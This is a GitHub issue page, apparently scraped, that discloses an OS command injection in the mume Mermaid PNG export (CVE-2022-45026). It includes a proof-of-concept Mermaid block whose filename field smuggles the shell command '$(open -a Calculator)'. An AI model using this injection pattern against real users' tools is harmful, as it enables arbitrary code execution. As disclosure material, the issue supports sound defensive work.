We read every piece of feedback, and take your input very seriously.
To see all available qualifiers, see our documentation.
Have a question about this project? Sign up for a free GitHub account to open an issue and contact its maintainers and the community.
By clicking “Sign up for GitHub”, you agree to our terms of service and privacy statement. We’ll occasionally send you account related emails.
Already on GitHub? Sign in to your account
Video PoC for Atom on YouTube:

Original issue: shd101wyy/mume, OS command injection via Memraid PNG export
STR (please, note that the following PoC works for OS X it might be different for Linux or Windows):
mermaid {filename="$(open -a Calculator)hello.pdf"} gitGraph commit id: "Normal" commit commit id: "Reverse" type: REVERSE commit commit id: "Highlight" type: HIGHLIGHT commit
The text was updated successfully, but these errors were encountered:
Assigned CVE-2022-45026
Sorry, something went wrong.
No branches or pull requests
Video PoC for Atom on YouTube:
Original issue: shd101wyy/mume, OS command injection via Memraid PNG export
STR (please, note that the following PoC works for OS X it might be different for Linux or Windows):
The text was updated successfully, but these errors were encountered: